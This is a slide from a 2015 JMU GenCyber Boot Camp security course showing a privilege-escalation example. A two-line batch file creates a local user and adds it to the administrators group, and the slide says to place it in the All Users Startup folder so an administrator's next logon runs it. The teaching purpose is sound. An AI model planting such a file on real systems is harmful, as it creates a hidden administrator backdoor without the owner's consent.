

# Privilege Escalation – Example (cont)
A simple batch file:
	net user elvis T!C!B!123 /add
	net localgroup administrators elvis /add
Place this program in C:\Documents and Settings\AllUsers\StartMenu\Programs\Startup
It will be executed by the administrator (with administrator privileges) at the next logon
JMU GenCyber Boot Camp
© 2015 James Madison university
5